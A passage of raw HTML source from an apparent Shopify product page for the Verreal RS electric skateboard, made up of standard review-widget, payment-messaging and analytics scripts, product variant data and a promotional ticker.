<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/c1eb4680-ad4e-49c3-898d-493ebb06e626/affirm-pay-over-time-messaging-9/assets/affirm-cart-drawer-embed-handler.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/c1eb4680-ad4e-49c3-898d-493ebb06e626/affirm-pay-over-time-messaging-9/assets/affirm-product-handler.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/6c66d7d0-f631-46bf-8039-ad48ac607ad6/forms-2301/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25452166,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25452166,storefrontBaseUrl: "https://verrealboards.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1718845593","configuration":"{\"myshopifyDomain\":\"iverreal.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1006436505","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"898891929","configuration":"{\"publicKey\":\"pub_5516ca5ebaabcfbb0dd5\",\"apiUrl\":\"https:\\\/\\\/tracking.refersion.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0fb80394591dba97de0fece487c9c5e4","type":"APP","apiClientId":147004,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"67141785","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Verreal Boards","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"iverreal.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/verrealboards.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":799.0,"currencyCode":"USD"},"product":{"title":"Verreal RS Electric Skateboard \u0026 Longboard","vendor":"Verreal Boards","id":"4007071481901","untranslatedTitle":"Verreal RS Electric Skateboard \u0026 Longboard","url":"\/products\/verreal-rs-electric-skateboard","type":"Electric Skateboard"},"id":"39329660567705","image":{"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356"},"sku":"VRLRSSTRT43","title":"90mm Orange\/Black PU Wheels (Random Color)","untranslatedTitle":"90mm Orange\/Black PU Wheels (Random Color)"},{"price":{"amount":899.0,"currencyCode":"USD"},"product":{"title":"Verreal RS Electric Skateboard \u0026 Longboard","vendor":"Verreal Boards","id":"4007071481901","untranslatedTitle":"Verreal RS Electric Skateboard \u0026 Longboard","url":"\/products\/verreal-rs-electric-skateboard","type":"Electric Skateboard"},"id":"42152070742169","image":{"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356"},"sku":"VRLRSSTRT105","title":"105mm Mad Wheels V2","untranslatedTitle":"105mm Mad Wheels V2"},{"price":{"amount":899.0,"currencyCode":"USD"},"product":{"title":"Verreal RS Electric Skateboard \u0026 Longboard","vendor":"Verreal Boards","id":"4007071481901","untranslatedTitle":"Verreal RS Electric Skateboard \u0026 Longboard","url":"\/products\/verreal-rs-electric-skateboard","type":"Electric Skateboard"},"id":"34329133514797","image":{"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356"},"sku":"VRLRSSTRT36","title":"120mm Grey Clouds","untranslatedTitle":"120mm Grey Clouds"},{"price":{"amount":949.0,"currencyCode":"USD"},"product":{"title":"Verreal RS Electric Skateboard \u0026 Longboard","vendor":"Verreal Boards","id":"4007071481901","untranslatedTitle":"Verreal RS Electric Skateboard \u0026 Longboard","url":"\/products\/verreal-rs-electric-skateboard","type":"Electric Skateboard"},"id":"42304049905817","image":{"src":"\/\/verrealboards.com\/cdn\/shop\/files\/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356"},"sku":"VRLRSOFRD","title":"150mm Pneumatics","untranslatedTitle":"150mm Pneumatics"},{"price":{"amount":959.0,"currencyCode":"USD"},"product":{"title":"Verreal RS Electric Skateboard \u0026 Longboard","vendor":"Verreal Boards","id":"4007071481901","untranslatedTitle":"Verreal RS Electric Skateboard \u0026 Longboard","url":"\/products\/verreal-rs-electric-skateboard","type":"Electric Skateboard"},"id":"45706788798617","image":{"src":"\/\/verrealboards.com\/cdn\/shop\/files\/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356"},"sku":null,"title":"160mm Airless Wheels","untranslatedTitle":"160mm Airless Wheels"},{"price":{"amount":1049.0,"currencyCode":"USD"},"product":{"title":"Verreal RS Electric Skateboard \u0026 Longboard","vendor":"Verreal Boards","id":"4007071481901","untranslatedTitle":"Verreal RS Electric Skateboard \u0026 Longboard","url":"\/products\/verreal-rs-electric-skateboard","type":"Electric Skateboard"},"id":"44082099486873","image":{"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356"},"sku":"","title":"2 in 1 (120mm Cloud Wheels +150mm Pneumatics)","untranslatedTitle":"2 in 1 (120mm Cloud Wheels +150mm Pneumatics)"},{"price":{"amount":1049.0,"currencyCode":"USD"},"product":{"title":"Verreal RS Electric Skateboard \u0026 Longboard","vendor":"Verreal Boards","id":"4007071481901","untranslatedTitle":"Verreal RS Electric Skateboard \u0026 Longboard","url":"\/products\/verreal-rs-electric-skateboard","type":"Electric Skateboard"},"id":"44082099519641","image":{"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356"},"sku":"","title":"2 in 1 (105mm Mad Wheels + 150mm Pneumatics)","untranslatedTitle":"2 in 1 (105mm Mad Wheels + 150mm Pneumatics)"}],"purchasingCompany":null},},"https://verrealboards.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"25452166","storefrontBaseUrl":"https:\/\/verrealboards.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":799.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Verreal RS Electric Skateboard \u0026 Longboard\",\"vendor\":\"Verreal Boards\",\"id\":\"4007071481901\",\"untranslatedTitle\":\"Verreal RS Electric Skateboard \u0026 Longboard\",\"url\":\"\/products\/verreal-rs-electric-skateboard\",\"type\":\"Electric Skateboard\"},\"id\":\"39329660567705\",\"image\":{\"src\":\"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356\"},\"sku\":\"VRLRSSTRT43\",\"title\":\"90mm Orange\/Black PU Wheels (Random Color)\",\"untranslatedTitle\":\"90mm Orange\/Black PU Wheels (Random Color)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4007071481901,"gid":"gid:\/\/shopify\/Product\/4007071481901","vendor":"Verreal Boards","type":"Electric Skateboard","handle":"verreal-rs-electric-skateboard","variants":[{"id":39329660567705,"price":79900,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 90mm Orange\/Black PU Wheels (Random Color)","public_title":"90mm Orange\/Black PU Wheels (Random Color)","sku":"VRLRSSTRT43"},{"id":42152070742169,"price":89900,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 105mm Mad Wheels V2","public_title":"105mm Mad Wheels V2","sku":"VRLRSSTRT105"},{"id":34329133514797,"price":89900,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 120mm Grey Clouds","public_title":"120mm Grey Clouds","sku":"VRLRSSTRT36"},{"id":42304049905817,"price":94900,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 150mm Pneumatics","public_title":"150mm Pneumatics","sku":"VRLRSOFRD"},{"id":45706788798617,"price":95900,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 160mm Airless Wheels","public_title":"160mm Airless Wheels","sku":null},{"id":44082099486873,"price":104900,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 2 in 1 (120mm Cloud Wheels +150mm Pneumatics)","public_title":"2 in 1 (120mm Cloud Wheels +150mm Pneumatics)","sku":""},{"id":44082099519641,"price":104900,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 2 in 1 (105mm Mad Wheels + 150mm Pneumatics)","public_title":"2 in 1 (105mm Mad Wheels + 150mm Pneumatics)","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4007071481901,"requestId":"5c7c3aa5-1fc0-450f-bdb0-066951f9439a-1769913520"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25452166,
      theme_id: 146276712601,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//verrealboards.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//verrealboards.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//verrealboards.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25452166,"isMerchantRequest":null,"themeId":146276712601,"themeCityHash":"3994036347766103614","contentLanguage":"en","currency":"USD","eventMetadataId":"77567e0b-eefe-4a98-986a-d9930a82b8d3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4007071481901,"requestId":"5c7c3aa5-1fc0-450f-bdb0-066951f9439a-1769913520","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39329660567705,"productId":4007071481901,"productGid":"gid:\/\/shopify\/Product\/4007071481901","name":"Verreal RS Electric Skateboard \u0026 Longboard - 90mm Orange\/Black PU Wheels (Random Color)","price":"799.00","sku":"VRLRSSTRT43","brand":"Verreal Boards","variant":"90mm Orange\/Black PU Wheels (Random Color)","category":"Electric Skateboard","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39329660567705,"productId":4007071481901,"productGid":"gid:\/\/shopify\/Product\/4007071481901","name":"Verreal RS Electric Skateboard \u0026 Longboard - 90mm Orange\/Black PU Wheels (Random Color)","price":"799.00","sku":"VRLRSSTRT43","brand":"Verreal Boards","variant":"90mm Orange\/Black PU Wheels (Random Color)","category":"Electric Skateboard","nonInteraction":true,"remote":false,"referer":"https:\/\/verrealboards.com\/products\/verreal-rs-electric-skateboard?rfsn=1974142.1e69b9"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//verrealboards.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://verrealboards.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="25452166"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146276712601"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://verrealboards.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18992510075033__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--18992510075033__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--18992510075033__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--18992510075033__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--18992510075033__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18992510075033__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18992510075033__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18992510075033__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--18992510075033__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--18992510075033__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickersections--18992510075033__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18992510075033__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--18992510075033__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--18992510075033__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--18992510075033__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Limited Time Offer: Up to $200 OFF Select Boards
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Fast Shipping Worldwide – Local Warehouses in US/EU
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Industry-Leading 180 Days Warranty – Ride Worry-Free
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              24/7 Online Support – We're Here to Help Anytime
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Limited Time Offer: Up to $200 OFF Select Boards
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fast Shipping Worldwide – Local Warehouses in US/EU
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Industry-Leading 180 Days Warranty – Ride Worry-Free
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Online Support – We're Here to Help Anytime
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Limited Time Offer: Up to $200 OFF Select Boards
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fast Shipping Worldwide – Local Warehouses in US/EU
                </p>
              

            
            
          
            
